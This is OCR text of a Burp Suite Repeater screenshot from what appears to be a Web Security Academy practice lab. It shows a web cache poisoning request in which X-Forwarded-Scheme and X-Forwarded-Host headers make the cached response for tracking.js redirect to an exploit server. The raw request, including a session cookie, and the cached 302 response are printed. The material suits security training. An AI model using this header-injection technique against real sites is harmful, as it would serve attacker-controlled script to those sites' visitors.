 Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Follow redirection Target: https://ace11f061e3e2a7fc0974fe80062001f.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /resources/js/tracking.js HTTP/1.1
2 Host: ace11f061e3e2a7fc0974fe80062001f.web-security-academy.net
3 Cookie: session=jMKnuFXZNCRTR3nE86VscTPx79g9AuCk
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Microsoft
Edge";v="101"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 X-Forwarded-Scheme: HTTP
8 X-Forwarded-Host:
exploit-acd41fad1e122ae8c0a04f9e01650096.web-security-academy.net
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36 Edg/101.0.1210.32
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate
17 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
18 Connection: close
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location:
https://exploit-acd41fad1e122ae8c0a04f9e01650096.web-security-academy.net/re
sources/js/tracking.js
3 Cache-Control: max-age=30
4 Age: 2
5 X-Cache: hit
6 Connection: close
7 Content-Length: 0
8
9
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 17
Response Headers 6